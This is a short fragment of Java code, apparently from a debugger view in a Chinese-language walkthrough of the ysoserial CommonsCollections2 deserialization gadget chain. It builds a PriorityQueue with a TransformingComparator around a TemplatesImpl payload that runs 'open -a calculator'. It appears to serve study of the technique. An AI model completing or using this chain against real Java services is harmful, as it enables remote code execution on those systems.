 31
32 public Queue<Object> getObject(final String command) throws Exception { command: "open -a calculator"
33 final Object templates = Gadgets.createTemplatesImpl(command); command: "open -a calculator" templates: TemplatesImpl
34 // mock method name until armed
35 final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0]); tran
36
37 // create queue with numbers and basic comparator
38 //创建一个优先级队列，指定队列的初始容量和比较器。然后填充了两个1来占位初始化
39 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new TransformingComparator(transformer)); t
40 // stub data for replacement later
41 queue.add(1);
42 //比较时会调用比较器的compare方法
43 queue.add(1);